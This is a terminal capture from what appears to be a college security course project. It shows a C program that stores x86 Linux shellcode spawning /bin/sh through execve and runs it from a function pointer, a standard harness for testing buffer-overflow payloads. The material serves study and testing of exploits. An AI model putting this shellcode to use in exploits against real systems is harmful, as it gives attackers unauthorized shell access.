 user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$ cat run_buffer.c
#include <stdio.h>
char sh1[] =
"\x6a\x0b"                      /* push   0xb */
"\x58"                          /* pop    eax */
"\x31\xf6"                      /* xor    esi,esi */
"\x56"                          /* push   esi */
"\x68\x2f\x2f\x73\x68"          /* push   0x68732f2f */
"\x68\x2f\x62\x69\x6e"          /* push   0x6e69622f */
"\x89\xe3"                      /* mov    ebx,esp */
"\x31\xc9"                      /* xor    ecx,ecx */
"\x89\xca"                      /* mov    edx,ecx */
"\xcd\x80";                      /* int    0x80 */

int main(int argc, char **argv)
{
        void (*func)();
        func = (void (*)()) sh1;
        (void)(*func)();
        return 0;
}
user@Sasha:~/Dropbox/College/CSCE 489/ResearchProj/Engine/Linux$